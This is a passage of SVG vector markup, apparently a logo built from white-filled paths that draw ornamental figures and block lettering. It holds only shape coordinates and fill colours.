144.456L178.728 143.818L183.38 143.813L185.483 138.886H180.108L178.294 143.193L177.169 141.841L176.827 141.328L176.405 140.626L176.093 140.037C175.95 139.746 175.83 139.467 175.73 139.206C175.627 138.943 175.547 138.695 175.485 138.46C175.359 137.995 175.313 137.871 175.303 137.52C175.266 136.26 176.314 135.576 176.54 135.634L178.402 135.921C178.402 135.921 181.482 136.166 183.45 136.083C184.803 136.027 186.907 135.764 186.907 135.764L188.681 131.547C188.681 131.547 186.623 131.688 185.304 131.706C183.544 131.731 180.793 131.571 180.793 131.571C180.793 131.571 179.99 131.903 179.405 132.16C177.948 132.8 176.936 133.372 176.936 133.372C174.237 135.06 171.155 137.754 171.155 141.239C171.155 142.632 171.304 143.664 172.005 144.989C173.586 147.974 176 150.061 178.54 152.625C179.53 153.623 180.434 155.498 178.957 158.062C177.424 160.722 174.819 160.781 173.977 160.706C172.989 160.617 171.483 159.997 170.884 159.507C169.997 158.781 169.313 157.72 169.193 157.107C168.821 155.194 169.856 152.912 170.341 151.865C171.188 150.035 171.901 148.485 171.828 147.549C171.663 145.391 169.593 143.888 167.94 143.872Z" fill="white"/>
<path d="M178.139 163.768L178.048 163.783L177.25 165.695C177.586 165.565 177.998 165.391 178.448 165.193L179.167 163.523L178.808 163.622L178.139 163.768Z" fill="white"/>
<path d="M180.45 163.109L179.829 164.552C180.222 164.361 180.608 164.164 180.967 163.969L181.569 162.605L181.378 162.707C181.092 162.845 180.765 162.986 180.45 163.109Z" fill="white"/>
<path d="M185.954 137.881L186.407 136.825C186.068 136.863 185.684 136.904 185.29 136.943C185.294 136.943 185.298 136.942 185.301 136.942L184.892 137.881H185.954Z" fill="white"/>
<path d="M186.252 151.456L188.579 146.021C188.495 145.681 188.381 145.185 188.273 144.619L185.755 150.609C185.711 150.54 186.08 151.124 186.253 151.457L186.252 151.456Z" fill="white"/>
<path d="M188.41 130.507C188.504 130.502 188.591 130.496 188.671 130.489C188.545 130.214 188.4 129.893 188.335 129.735L188.047 130.532L188.05 130.532L188.41 130.507Z" fill="white"/>
<path d="M162.672 137.631C162.519 137.474 162.425 137.273 162.425 137.056C162.425 136.55 162.92 136.141 163.528 136.141C164.133 136.141 164.625 136.55 164.625 137.056C164.625 137.379 164.424 137.663 164.119 137.825C163.893 138.356 163.995 138.496 164.144 138.577C164.659 138.859 164.793 139.058 164.793 139.283C164.793 139.657 164.428 139.96 163.978 139.96C163.528 139.96 163.163 139.657 163.163 139.283C162.939 140.126 163.421 140.527 164.019 140.527C164.244 140.527 164.455 140.47 164.632 140.372C165.246 140.755 165.647 142.371 165.647 142.371C165.647 142.371 166.051 140.755 166.668 140.37C166.84 140.47 167.05 140.527 167.278 140.527C167.875 140.527 168.358 140.126 168.358 139.63C168.358 139.4 168.251 139.19 168.082 139.033C168.134 139.657 167.765 139.96 167.315 139.96C166.866 139.96 166.5 139.657 166.5 139.283C166.5 139.058 166.634 138.859 166.838 138.735C167.304 138.496 167.405 138.356 167.405 138.195C166.873 137.663 166.669 137.379 166.669 137.056C166.669 136.55 167.16 136.141 167.769 136.141C168.378 136.141 168.866 136.55 168.866 137.056C168.866 137.273 168.775 137.474 168.622 137.631C169.57 137.611 170.329 136.965 170.329 136.172C170.329 135.366 169.545 134.713 168.573 134.713C168.246 134.713 167.937 134.788 167.673 134.918L166.504 135.516C167.234 132.82 165.647 130.439 165.647 130.439C165.647 130.439 164.062 132.82 164.793 135.516L163.621 134.918C163.358 134.788 163.05 134.713 162.72 134.713C161.75 134.713 160.965 135.366 160.965 136.172C160.965 136.965 161.722 137.611 162.672 137.631Z" fill="white"/>
<path d="M179.132 129.797L178.101 129.964L177.234 132.078C177.657 131.859 178.053 131.667 178.414 131.498L179.132 129.797Z" fill="white"/>
<path d="M180.814 130.537L180.815 130.536L181.253 129.512L180.186 129.655L179.644 130.962L179.649 130.96C180.333 130.686 180.75 130.556 180.814 130.537Z" fill="white"/>
<path d="M182.793 130.667H182.797L183.428 129.216L183.3 129.239L182.414 129.356L181.877 130.613L182.793 130.667Z" fill="white"/>
<path d="M186.896 130.607C186.906 130.606 186.915 130.605 186.924 130.605L187.796 128.434L186.813 128.611L185.942 130.666C185.952 130.665 185.963 130.665 185.972 130.664L186.896 130.607Z" fill="white"/>
<path d="M185.617 128.825L184.603 129.007L183.864 130.71L184.799 130.716L185.617 128.825Z" fill="white"/>
<path d="M187.157 158.96L189.536 153.349C189.606 152.565 189.604 151.796 189.568 151.116L185.403 160.882C185.849 160.465 186.504 159.79 187.157 158.96Z" fill="white"/>
<path d="M183.81 137.883L184.178 137.044C184.181 137.043 184.187 137.043 184.191 137.043C183.938 137.062 183.699 137.077 183.49 137.086C183.402 137.09 183.309 137.092 183.216 137.094H183.219L182.889 137.883H183.81Z" fill="white"/>
<path d="M177.282 136.764L176.54 138.518C176.575 138.625 176.616 138.736 176.659 138.847C176.747 139.081 176.855 139.331 176.983 139.59L178.124 136.894L177.282 136.764Z" fill="white"/>
<path d="M181.778 137.882L182.106 137.098C181.803 137.094 181.498 137.087 181.196 137.076L180.834 137.883L181.778 137.882Z" fill="white"/>
<path d="M181.962 144.818L181.643 145.599L181.797 145.769L182.18 146.199L182.338 146.38L182.997 144.817L181.962 144.818Z" fill="white"/>
<path d="M191.127 135.142L191.577 134.108C191.346 133.953 191.112 133.751 190.887 133.531L188.824 138.303C189.254 137.494 190.331 135.924 191.127 135.142Z" fill="white"/>
<path d="M177.969 141.237L178.16 141.463L179.75 137.884L180.129 137.034C180.138 137.034 180.149 137.034 180.16 137.035C179.797 137.017 179.469 136.998 179.189 136.979L177.618 140.704L177.671 140.79L177.969 141.237Z" fill="white"/>
<path d="M173.753 166.452C173.48 166.381 173.199 166.297 172.915 166.207L173.86 164.014L173.944 164.022L174.538 164.049L174.802 164.05L173.753 166.452ZM175.944 166.139C175.58 166.259 175.175 166.39 174.856 166.481L175.933 164.031L176.685 163.975L176.857 163.955L175.944 166.139ZM187.994 142.69L185.071 149.633L184.785 149.255L184.42 148.8L188.287 139.628C188.103 140.307 188.017 140.859 187.977 141.266C187.937 141.687 187.949 142.179 187.994 142.69ZM189.287 148.691L189.345 149.012L187.012 154.523C186.997 153.936 186.937 153.397 186.8 152.864L189.022 147.647C189.123 148.022 189.224 148.414 189.287 148.691ZM189.574 131.938H189.575C189.595 131.971 189.81 132.3 190.162 132.729L183.684 147.917L183.037 147.168L189.574 131.938ZM176.001 151.521L172.653 159.365C172.385 159.265 172.133 159.149 171.919 159.023L175.336 150.855C175.67 151.193 176.001 151.521 176.001 151.521ZM178.174 153.747C178.177 153.751 178.18 153.755 178.182 153.759V153.761C178.411 154.083 178.603 154.478 178.683 154.95L178.685 154.948C178.693 154.994 178.691 154.997 178.683 154.95L177.018 158.823C176.6 159.157 176.163 159.363 175.748 159.496L178.182 153.761C178.179 153.756 178.177 153.751 178.174 153.747ZM174.536 159.717C174.346 159.723 174.181 159.717 174.064 159.707C173.931 159.696 173.791 159.672 173.648 159.646L176.785 152.298C176.997 152.508 177.207 152.716 177.421 152.931L174.536 159.717ZM171.124 158.331C171.126 158.334 171.129 158.338 171.132 158.342C171.129 158.339 171.126 158.335 171.122 158.332L171.124 158.331C170.855 158.039 170.633 157.753 170.473 157.508L173.921 149.365C174.006 149.461 174.092 149.559 174.171 149.644C174.306 149.79 174.447 149.934 174.586 150.079L171.124 158.331ZM170.072 155.907C170.061 155.419 170.102 154.905 170.238 154.397C170.57 153.155 171.727 150.838 172.188 149.503C172.38 148.952 172.576 148.379 172.635 147.829C172.797 148.035 172.989 148.271 173.187 148.509L170.072 155.907Z" fill="white"/>
<path d="M172.652 159.363L176.001 151.52C176.001 151.52 175.67 151.191 175.335 150.853L171.919 159.021C172.132 159.147 172.385 159.263 172.652 159.363Z" fill="white"/>
<path d="M172.189 149.503C171.728 150.836 170.57 153.154 170.238 154.396C170.101 154.905 170.061 155.418 170.072 155.907L173.187 148.509C172.989 148.27 172.797 148.035 172.635 147.829C172.575 148.377 172.38 148.952 172.189 149.503Z" fill="white"/>
<path d="M173.92 149.365L170.472 157.509C170.632 157.753 170.853 158.04 171.122 158.331L174.583 150.079C174.446 149.934 174.303 149.791 174.169 149.644C174.091 149.559 174.004 149.461 173.92 149.365Z" fill="white"/>
<path d="M173.649 159.647C173.791 159.673 173.932 159.695 174.065 159.708C174.182 159.718 174.347 159.724 174.537 159.718L177.422 152.93C177.208 152.715 176.998 152.509 176.786 152.299L173.649 159.647Z" fill="white"/>
<path d="M176.99 139.594C176.99 139.593 176.99 139.591 176.988 139.589V139.59C176.99 139.592 176.99 139.593 176.99 139.594Z" fill="#003D62"/>
<path d="M177.225 132.077C177.225 132.077 177.223 132.078 177.221 132.079C177.223 132.079 177.224 132.078 177.225 132.077Z" fill="#003D62"/>
<path d="M189.576 125.876C190.481 125.954 191.278 126.309 191.989 126.57C192.7 126.831 194.347 126.717 195.219 127.653C195.818 128.295 195.697 129.706 195.84 130.344C195.982 130.978 196.481 131.389 196.481 131.389C196.481 131.389 196.407 132.473 196.619 133.444C196.832 134.415 197.738 135.312 197.508 135.833C197.277 136.359 194.1 135.951 193.221 136.753C192.297 137.593 192.646 139.647 192.646 141.179C192.646 142.709 192.27 144.725 192.184 145.286C192.096 145.848 191.849 146.04 191.952 146.371C192.038 146.642 192.096 147.268 192.059 147.978C192.026 148.686 192.114 149.21 192.822 149.21C193.533 149.21 194.491 148.948 194.491 148.202C194.491 147.454 194.084 147.454 194.084 146.838C194.084 146.633 194.257 146.437 194.257 146.12C194.257 145.859 194.047 145.606 193.887 145.175C193.727 144.745 193.596 142.755 194.013 141.758C194.598 140.356 194.116 139.46 194.968 139.236C195.401 139.122 196.231 139.056 196.819 139.454C197.317 139.791 197.651 140.61 198.183 141.553C199.125 143.213 202.123 145.343 204.073 145.343C205.099 145.343 206.248 145.279 206.809 145.418C207.318 145.546 207.318 145.816 207.286 145.985C207.229 146.302 206.38 146.457 205.885 146.735C204.495 147.517 203.181 149.066 203.311 150.611C203.418 151.862 204.642 152.872 204.642 155.116C204.642 156.252 201.289 158.457 200.401 158.642C199.57 158.82 197.721 159.821 197.721 161.017C197.721 162.212 199.921 162.138 200.526 162.024C201.129 161.915 200.791 160.811 200.987 160.549C201.182 160.287 201.804 160.586 202.176 160.344C202.55 160.099 202.318 159.242 202.531 158.717C202.742 158.196 206.855 156.513 207.214 156.083C207.603 155.617 207.205 154.777 206.933 154.395C206.692 154.059 206.995 153.507 207.064 152.711C207.132 151.979 206.835 151.175 207.368 150.649C207.834 150.188 209.327 150.575 210.287 150.275C210.84 150.103 211.334 150.539 211.706 150.818C212.081 151.098 213.889 152.238 215.345 152.238C216.798 152.238 217.119 151.525 217.954 152.106C218.787 152.685 217.83 157.279 217.457 158.047C217.082 158.812 216.252 158.887 216.252 160.139C216.252 160.608 216.622 161.204 217.739 161.204C219.887 161.204 219.215 158.846 219.215 158.846C219.215 158.846 219.872 158.492 219.907 157.841C219.942 157.196 219.374 156.777 219.374 155.167C219.374 153.788 220.224 152.611 220.741 151.957C221.254 151.303 221.06 150.425 220.26 150.051C219.462 149.677 217.936 150.219 217.101 149.977C216.267 149.733 215.826 148.351 215.733 147.884C215.647 147.418 214.911 146.483 215.275 145.436C215.621 144.438 216.196 144.094 216.941 144.185C217.947 144.312 218.593 146.031 219.091 146.053C220.181 146.104 220.859 146.591 222.018 146.484C222.713 146.419 224.343 145.323 224.343 142.729C224.343 141.626 223.94 140.721 223.728 140.197C223.514 139.674 223.097 138.88 222.125 138.974C222.125 138.974 222.197 138.536 221.943 138.266C221.73 138.039 221.187 138.135 221.127 137.927C220.914 137.163 222.143 137.817 222.819 136.807C223.457 135.853 222.629 134.799 222.036 134.77C222.036 134.77 222.534 136.299 221.316 136.131C221.316 136.131 221.747 134.809 221.248 133.7C220.832 132.771 220.012 132.268 219.462 132.285C218.912 132.305 218.806 132.603 218.806 132.603C218.806 132.603 217.784 132.272 217.218 132.868C216.737 133.375 216.816 134.475 217.35 134.78C217.35 134.764 217.208 133.806 217.697 133.594C218.068 133.437 218.705 133.617 218.538 134.791C218.41 135.703 217.581 136.103 217.21 136.037C216.766 135.957 216.748 135.517 216.748 135.517C216.748 135.517 215.54 136.073 216.029 137.854C216.401 139.218 218.617 139.853 218.995 140.328C219.47 140.925 218.831 141.438 218.831 141.438C219.043 141.604 219.579 141.409 220.041 141.409C220.5 141.409 221.735 141.72 221.735 143.064C221.735 144.595 220.643 144.97 220.006 144.97C218.645 144.97 218.926 142.746 216.748 142.746C215.327 142.746 214.648 143.45 214.245 143.401C213.747 143.338 212.931 142.074 211.813 141.457C210.694 140.841 209.822 140.505 209.346 140.41C208.918 140.328 208.59 139.699 209.375 139.551C210.207 139.394 210.563 138.779 210.563 138.779C210.371 138.775 210.186 138.532 210.342 138.31C210.503 138.085 211.527 138.134 211.548 138.15C211.477 137.779 211.559 137.511 211.542 137.511C212.198 137.847 212.863 137.638 212.863 137.638C212.494 137.461 212.314 136.948 212.314 136.948C212.741 137.041 213.488 136.912 213.507 136.894C213.162 136.624 212.863 136.094 212.863 136.094C213.197 136.263 214.189 136.207 214.189 136.207C214.189 136.207 213.387 135.603 213.516 134.894C213.663 134.087 214.879 134.205 215.383 133.45C216.087 132.401 215.635 131.752 215.753 131.085C215.897 130.269 216.602 130.107 216.627 129.495C216.627 129.495 216.155 129.864 216.02 129.511C215.936 129.298 216.125 128.953 216.267 128.505C216.409 128.056 216.578 127.532 216.387 127.164C216.238 126.873 215.82 126.89 215.82 126.87C216.16 125.73 215.676 125.411 215.676 125.39C215.621 125.635 215.363 125.989 215.114 125.971C214.864 125.954 214.794 125.695 214.922 125.452C215.042 125.226 215.23 125.238 215.513 124.864C215.797 124.492 215.602 124.007 215.247 124.007C214.892 124.007 214.774 124.34 214.544 124.291C214.254 124.227 214.341 123.746 213.908 123.449C213.454 123.141 213.202 123.186 213.108 123.075C212.977 122.917 213.037 122.689 213.302 122.375C213.625 122.002 213.702 121.58 213.488 121.374C213.275 121.168 212.743 121.32 211.429 121.627C210.213 121.913 209.452 122.684 208.85 123.001C208.246 123.317 207.006 123.392 206.46 123.807C205.803 124.305 205.847 124.79 205.104 125.294C204.355 125.799 203.311 125.954 203.01 126.122C202.71 126.29 202.867 127.504 202.956 127.802C203.046 128.1 203.629 128.194 204.129 128.381C204.624 128.567 206.545 129.25 206.722 128.952C206.899 128.653 207.697 127.916 208.159 128.698C208.616 129.485 206.896 130.848 204.929 131.614C202.673 132.492 200.534 132.313 199.869 131.856C199.05 131.295 199.372 130.322 198.358 129.092C197.486 128.023 198.128 126.533 195.982 126.177C193.74 125.807 191.952 125.151 191.298 124.813C190.641 124.478 189.753 124.403 189.006 124.403C188.456 124.403 187.304 123.282 186.61 123.73C186.24 123.971 186.949 125.561 187.286 125.84C187.622 126.122 188.671 125.804 189.576 125.876Z" fill="white"/>
<path d="M131.199 158.046C130.826 157.279 129.869 152.684 130.701 152.106C131.537 151.525 131.856 152.237 133.312 152.237C134.768 152.237 136.578 151.098 136.949 150.818C137.323 150.539 137.817 150.103 138.37 150.275C139.329 150.575 140.824 150.187 141.289 150.648C141.82 151.175 141.528 151.979 141.59 152.711C141.663 153.507 141.964 154.059 141.724 154.395C141.452 154.777 141.054 155.617 141.445 156.083C141.803 156.512 145.915 158.196 146.127 158.717C146.339 159.242 146.107 160.099 146.483 160.344C146.853 160.586 147.474 160.286 147.67 160.549C147.865 160.81 147.527 161.915 148.131 162.024C148.734 162.137 150.938 162.212 150.938 161.015C150.938 159.82 149.087 158.82 148.256 158.642C147.369 158.457 144.014 156.252 144.014 155.116C144.014 152.871 145.238 151.861 145.344 150.611C145.479 149.066 144.033 147.334 142.772 146.735C142.26 146.492 141.427 146.301 141.368 145.985C141.337 145.816 141.342 145.545 141.849 145.418C142.409 145.278 143.558 145.342 144.583 145.342C146.533 145.342 149.532 143.212 150.475 141.552C151.006 140.61 151.338 139.791 151.836 139.454C152.424 139.056 153.258 139.122 153.689 139.235C154.54 139.459 154.059 140.356 154.644 141.757C155.062 142.754 154.929 144.745 154.77 145.175C154.61 145.606 154.4 145.858 154.4 146.12C154.4 146.437 154.573 146.633 154.573 146.838C154.573 147.454 154.167 147.454 154.167 148.202C154.167 148.948 155.124 149.209 155.835 149.209C156.543 149.209 156.633 148.685 156.597 147.977C156.561 147.268 156.618 146.641 156.704 146.37C156.81 146.04 156.561 145.846 156.473 145.286C156.385 144.725 156.012 142.708 156.012 141.179C156.012 139.646 156.361 137.593 155.438 136.753C154.555 135.951 151.38 136.358 151.15 135.834C150.917 135.311 151.824 134.414 152.036 133.444C152.249 132.473 152.179 131.389 152.179 131.389C152.179 131.389 152.675 130.978 152.817 130.343C152.958 129.706 152.839 128.295 153.438 127.653C154.306 126.717 155.96 126.831 156.668 126.569C157.376 126.309 158.176 125.954 159.082 125.876C159.987 125.804 161.034 126.121 161.37 125.84C161.71 125.56 162.417 123.97 162.046 123.729C161.354 123.281 160.202 124.402 159.648 124.402C158.903 124.402 158.017 124.477 157.36 124.813C156.704 125.149 154.919 125.806 152.675 126.177C150.527 126.533 151.171 128.023 150.296 129.091C149.288 130.322 149.602 131.294 148.789 131.855C148.123 132.312 145.983 132.491 143.729 131.613C141.762 130.848 140.038 129.484 140.499 128.698C140.961 127.916 141.944 128.653 142.121 128.951C142.297 129.25 144.029 128.566 144.527 128.38C145.027 128.194 145.611 128.099 145.7 127.802C145.789 127.503 145.95 126.289 145.645 126.121C145.344 125.954 144.302 125.799 143.557 125.294C142.809 124.79 142.856 124.305 142.201 123.806C141.648 123.392 140.411 123.317 139.807 123.001C139.204 122.683 138.444 121.912 137.227 121.627C135.912 121.32 135.381 121.168 135.168 121.374C134.956 121.579 135.035 122.002 135.352 122.374C135.624 122.689 135.684 122.916 135.549 123.075C135.454 123.186 135.203 123.141 134.75 123.449C134.314 123.746 134.404 124.227 134.11 124.291C133.879 124.34 133.765 124.007 133.41 124.007C133.057 124.007 132.861 124.491 133.145 124.864C133.427 125.237 133.617 125.225 133.736 125.451C133.864 125.694 133.789 125.954 133.543 125.97C133.295 125.988 133.034 125.635 132.982 125.39C132.982 125.41 132.499 125.73 132.836 126.869C132.836 126.889 132.42 126.873 132.268 127.163C132.082 127.532 132.248 128.055 132.391 128.504C132.531 128.952 132.722 129.298 132.636 129.51C132.502 129.864 132.029 129.494 132.029 129.494C132.056 130.106 132.757 130.269 132.906 131.085C133.025 131.752 132.567 132.4 133.274 133.45C133.78 134.204 134.997 134.087 135.144 134.894C135.27 135.603 134.464 136.206 134.464 136.206C134.464 136.206 135.454 136.262 135.792 136.094C135.792 136.094 135.495 136.623 135.15 136.894C135.168 136.912 135.919 137.04 136.344 136.947C136.344 136.947 136.161 137.46 135.792 137.638C135.792 137.638 136.458 137.847 137.116 137.511C137.096 137.511 137.18 137.778 137.111 138.149C137.128 138.134 138.155 138.084 138.315 138.309C138.471 138.531 138.288 138.774 138.092 138.779C138.092 138.779 138.452 139.394 139.283 139.551C140.068 139.698 139.737 140.327 139.311 140.41C138.833 140.505 137.962 140.84 136.843 141.456C135.725 142.073 134.91 143.338 134.413 143.4C134.012 143.449 133.33 142.746 131.91 142.746C129.731 142.746 130.188 144.97 128.826 144.97C128.192 144.97 127.102 144.594 127.102 143.064C127.102 141.72 128.155 141.409 128.616 141.409C129.076 141.409 129.614 141.605 129.827 141.438C129.827 141.438 129.186 140.924 129.662 140.327C130.04 139.853 132.255 139.217 132.631 137.854C133.12 136.073 131.91 135.517 131.91 135.517C131.91 135.517 131.892 135.956 131.448 136.037C131.074 136.103 130.243 135.702 130.117 134.79C129.949 133.616 130.59 133.437 130.958 133.592C131.452 133.804 131.306 134.763 131.306 134.779C131.84 134.474 131.921 133.375 131.439 132.868C130.872 132.271 129.852 132.603 129.852 132.603C129.852 132.603 129.746 132.304 129.194 132.285C128.645 132.268 127.825 132.771 127.41 133.699C126.911 134.809 127.34 136.13 127.34 136.13C126.121 136.298 126.621 134.769 126.621 134.769C126.029 134.799 125.201 135.853 125.841 136.807C126.511 137.817 127.742 137.163 127.528 137.926C127.47 138.134 126.927 138.039 126.715 138.265C126.461 138.536 126.533 138.973 126.533 138.973C125.555 138.879 125.143 139.674 124.93 140.196C124.719 140.721 124.313 141.625 124.313 142.729C124.313 145.323 126.161 146.418 126.852 146.483C128.011 146.591 128.691 146.103 129.782 146.053C130.277 146.03 130.712 144.311 131.715 144.185C132.458 144.093 133.037 144.438 133.383 145.436C133.746 146.483 133.012 147.417 132.921 147.884C132.832 148.351 132.389 149.733 131.554 149.977C130.72 150.218 129.194 149.676 128.394 150.051C127.598 150.424 127.403 151.302 127.916 151.957C128.432 152.61 129.283 153.788 129.283 155.167C129.283 156.776 128.716 157.196 128.75 157.84C128.787 158.491 129.439 158.845 129.439 158.845C129.439 158.845 128.77 161.203 130.915 161.203C132.034 161.203 132.406 160.607 132.406 160.139C132.406 158.887 131.572 158.811 131.199 158.046Z" fill="white"/>
<path d="M208.89 162.439C199.57 166.726 189.039 168.33 181.689 169.143C180.241 169.983 179.997 170.139 178.958 170.537C191.162 170.418 204.102 169.102 215.657 167.917C215.633 165.542 215.454 164.929 215.271 163.977C214.916 162.144 211.746 161.125 208.89 162.439Z" fill="white"/>
<path d="M167.096 169.143C159.746 168.33 149.215 166.726 139.895 162.439C137.037 161.125 133.868 162.144 133.515 163.977C133.33 164.929 133.151 165.542 133.128 167.917C144.683 169.102 157.623 170.418 169.827 170.537C168.787 170.139 168.527 169.944 167.096 169.143Z" fill="white"/>
<path d="M130.871 200.257C129.728 200.257 129.759 201.665 129.203 202.687C128.544 203.823 127.541 204.211 126.217 204.211H118.306C117.202 204.211 116.058 203.7 116.019 202.587C115.863 198.773 115.698 196.601 115.752 192.772C115.752 192.044 116.575 191.737 117.344 191.712C120.477 191.66 123.335 191.89 126.469 191.976C127.95 192.223 128.185 189.949 128.467 188.559C128.577 187.994 128.005 187.514 127.395 187.459C126.446 187.406 119.921 187.676 117.367 187.815C116.716 187.707 115.893 187.652 115.893 187.035L116.019 179.664C116.042 178.76 115.893 177.824 116.716 177.421C117.344 177.089 117.79 177.12 118.486 177.12H125.144C126.382 177.12 127.635 177.229 128.058 178.357C128.364 179.223 128.097 180.523 129.062 180.523C131.168 180.523 131.318 179.308 131.318 175.635V174.011C131.352 173.235 129.939 172.797 128.865 172.867C119.715 173.293 113.716 173.208 105.638 173.13C104.847 173.13 104.221 173.764 104.221 174.545C104.221 175.219 104.204 175.836 104.745 176.169C105.544 176.695 106.337 176.254 107.103 176.804C107.833 177.259 107.778 177.985 107.903 178.852C108.192 180.523 108.6 203.925 107.229 205.147C106.462 205.81 105.544 206.236 105.544 207.281C105.544 207.984 106.337 208.287 107.048 208.318C115.736 207.651 120.137 208.038 130.675 208.178C131.585 208.193 132.367 202.795 132.367 201.085C132.367 200.257 131.694 200.257 130.871 200.257Z" fill="white"/>
<path d="M75.6968 176.31C76.5196 176.696 77.5382 176.278 78.235 176.859C79.0577 177.562 79.0577 178.551 79.011 179.65C79.011 179.65 79.6846 204.296 77.9683 204.759C76.9497 205.025 75.9319 204.829 75.4309 205.34C75 205.764 75.055 206.222 75.055 206.802C75.055 207.514 75.3051 208.248 76.0186 208.248L90.6299 208.285C91.3968 208.285 91.6318 207.545 91.6318 206.802C91.6318 206.222 91.7885 205.764 91.2559 205.48C90.489 205.076 89.6121 204.829 88.6394 204.915C86.503 205.174 86.3613 198.274 86.5172 194.969C86.5122 194.305 86.5572 193.642 86.568 192.87C86.568 192.142 87.3882 191.792 88.1559 191.768C91.2892 191.715 94.6059 191.945 97.7392 192.031C99.2205 192.278 99.4555 190.004 99.7381 188.614C99.8473 188.049 99.2746 187.569 98.6645 187.514C97.7167 187.462 90.7333 187.731 88.1793 187.87C87.5899 187.823 86.6822 187.708 86.6822 187.09L86.7039 184.619V184.603C86.713 182.682 86.8681 181.619 86.9473 178.567C86.9473 177.369 87.4957 177.121 88.4135 177.021C89.0945 176.928 96.6015 177.299 97.1333 177.299C98.1202 177.299 98.6378 178.521 98.6378 179.488C98.6378 180.176 99.1705 180.826 99.8673 180.826C100.588 180.826 101.161 180.778 101.553 180.23C102.069 179.541 101.788 178.908 101.912 178.058C102.108 176.502 102.32 175.621 102.32 174.066C102.32 173.17 101.12 173.1 100.243 173.1L86.478 173.263L76.3245 173.185C75.541 173.455 75.0017 173.996 75 174.806V174.822C75.0017 175.475 75.0975 176.087 75.6968 176.31Z" fill="white"/>
<path d="M151.794 187.347C147.354 186.397 141.72 186.08 141.845 181.245C141.948 177.982 144.056 175.577 148.121 175.577C148.441 175.577 152.45 175.577 152.919 177.642C153.17 178.825 152.67 179.776 153.45 180.697C153.787 181.083 154.215 181.029 154.755 181.029C155.38 181.029 155.787 180.681 155.826 180.062C155.998 178.028 156.146 176.799 156.249 174.734C156.249 174.309 156.467 173.798 156.077 173.651C148.261 171.007 142.822 172.453 140.526 173.458C136.921 175.083 134.797 177.533 134.195 181.4C133.178 188.021 137.578 191.833 142.018 192.676C144.644 193.186 150.832 193.186 150.723 199.032C150.599 204.591 146.12 205.189 144.197 205.173C141.79 205.173 138.83 203.988 138.343 203.272C137.274 201.677 138.008 200.463 137.453 198.84C137.242 198.166 136.476 198.112 135.741 198.112C135.062 198.112 134.265 198.305 134.195 198.994C134.07 200.712 133.85 204.91 133.85 205.791C133.85 206.265 134.281 206.456 134.726 206.634C140.751 209.124 145.979 208.652 145.979 208.652C147.371 208.892 159.155 206.905 159.225 196.333C159.249 191.763 156.288 188.338 151.794 187.347Z" fill="white"/>
<path d="M203.277 178.296C203.325 177.584 203.543 177.005 204.17 176.657C204.898 176.262 205.29 176.548 206.043 176.262C206.654 176.069 206.991 175.489 206.991 174.832C206.991 173.849 206.113 173.231 205.166 173.091H192.543C191.831 173.479 191.048 173.827 191.048 174.662C191.048 175.381 191.259 176.054 191.94 176.332C192.779 176.618 193.437 176.332 194.135 176.811C195.082 177.515 194.941 178.544 194.941 179.704C194.941 188.034 194.604 192.434 194.604 200.776C194.604 202.241 194.87 203.932 193.601 204.674C192.904 205.085 192.474 204.743 191.72 205.03C191.008 205.309 190.883 206.12 190.883 206.877C190.883 207.729 191.706 208.293 192.543 208.278L198.357 208.085L205.314 208.155C206.137 208.169 206.811 207.497 206.811 206.685C206.811 206.12 206.779 205.61 206.31 205.332C205.416 204.743 204.548 205.254 203.724 204.621C202.987 204.024 203.042 203.242 203.026 202.278C202.917 198.656 202.987 196.593 203.026 192.996C203.073 187.258 203.096 184.026 203.277 178.296Z" fill="white"/>
<path d="M244.28 174.803C244.28 174.076 244.053 173.179 243.391 173.179L234.289 173.094C233.597 173.094 233.047 173.883 233.047 174.656C233.047 175.475 233.357 176.195 234.048 176.443C234.704 176.636 235.268 176.32 235.797 176.76C236.496 177.393 236.461 178.151 236.538 179.111C236.785 181.593 236.65 194.198 236.586 195.381C235.495 194.834 219.468 173.442 218.712 173.319C215.624 173.403 213.149 173.248 210.053 173.403C209.363 173.427 208.962 174.146 208.962 174.904C208.962 175.546 208.997 176.125 209.51 176.443C210.166 176.868 210.78 176.496 211.492 176.883C212.295 177.286 212.226 179.087 212.295 180.641C212.31 182.18 212.473 185.53 212.374 191.499C212.374 193.186 212.811 203.85 211.407 204.622C210.702 205.033 210.216 205.033 209.426 205.281C208.848 205.436 208.77 206.176 208.77 206.849C208.77 207.692 209.271 208.311 210.04 208.296C213.226 208.203 215.138 208.226 218.198 208.421C218.939 208.133 220.08 208.104 220.031 207.252L219.981 206.054C219.954 205.08 218.727 205.202 217.873 204.955C217.006 204.692 216.717 203.85 216.64 202.915C216.506 201.568 216.238 188.886 216.441 182.234C220.645 187.207 234.226 204.925 235.395 206.579C236.022 207.445 236.461 208.257 237.454 208.404C238.054 208.474 238.405 208.505 239.02 208.505C239.774 208.505 240.726 208.203 240.705 207.346C240.402 195.784 240.726 189.822 240.867 178.592C240.867 177.78 241.106 177.169 241.734 176.76C242.545 176.281 243.251 176.798 243.878 176.057C244.202 175.7 244.28 175.329 244.28 174.803Z" fill="white"/>
<path d="M187.535 173.194L177.855 173.516C175.384 174.603 174.383 175.021 174.383 175.021C174.383 175.021 173.452 174.678 171.027 173.569L160.408 173.194C159.547 173.194 158.544 172.893 158.237 173.665C158.012 174.284 158.152 174.709 158.152 175.36C158.152 177.161 157.972 178.166 157.972 179.938C157.972 180.726 158.763 181.276 159.586 181.236C161.779 181.19 160.636 177.409 162.892 177.409H167.93C168.988 177.409 169.865 178.259 169.865 179.319C170.006 188.134 169.841 193.114 169.685 201.923C169.685 203.123 169.34 204.142 168.196 204.459C166.629 204.938 164.568 204.778 164.568 206.385C164.568 207.337 165.304 208.242 166.23 208.341C170.287 207.583 180.516 208.341 180.516 208.341C181.213 208.341 181.567 208.242 182.138 207.886C182.694 207.569 182.655 206.81 182.655 206.176C182.655 204.691 180.813 205.164 179.349 204.778C178.424 204.552 177.703 203.842 177.703 202.874V179.666C177.703 177.448 178.902 177.409 180.242 177.409H184.175C184.896 177.409 185.303 177.601 185.749 178.112C186.752 179.295 185.875 181.452 188.109 181.33C188.97 181.291 189.651 180.641 189.651 179.79C189.557 177.656 189.542 176.071 189.361 173.914C189.275 173.055 188.437 173.194 187.535 173.194Z" fill="white"/>
